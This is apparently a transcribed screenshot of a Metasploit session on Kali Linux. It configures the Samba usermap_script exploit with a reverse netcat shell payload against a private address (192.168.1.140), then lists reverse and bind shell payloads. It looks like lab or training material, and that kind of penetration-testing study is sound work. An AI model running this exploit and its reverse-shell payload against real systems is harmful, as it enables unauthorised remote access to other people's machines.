 root@kali: ~
File Actions Edit View Help
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set LHOST 127.0.0.1
LHOST ⇒ 127.0.0.1
msf6 exploit(multi/samba/usermap_script) > set LPORT 443
LPORT ⇒ 443
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.1.140
RHOST ⇒ 192.168.1.140
msf6 exploit(multi/samba/usermap_script) > set RPORT 443
RPORT ⇒ 443
msf6 exploit(multi/samba/usermap_script) > set TARGET 0
TARGET ⇒ 0
msf6 exploit(multi/samba/usermap_script) > back
msf6 > show payloads
Payloads
# Name Disclosure Date Rank Ch
eck Description
0 payload/aix/ppc/shell_bind_tcp normal No
AIX Command Shell, Bind TCP Inline
1 payload/aix/ppc/shell_find_port normal No
AIX Command Shell, Find Port Inline
2 payload/aix/ppc/shell_interact normal No
AIX execve Shell for inetd
3 payload/aix/ppc/shell_reverse_tcp normal No
AIX Command Shell, Reverse TCP Inline
4 payload/android/meterpreter/reverse_http normal No
Android Meterpreter, Android Reverse HTTP Stager
5 payload/android/meterpreter/reverse_https normal No
Android Meterpreter, Android Reverse HTTPS Stager
6 payload/android/meterpreter/reverse_tcp normal No
Android Meterpreter, Android Reverse TCP Stager
7 payload/android/meterpreter_reverse_http normal No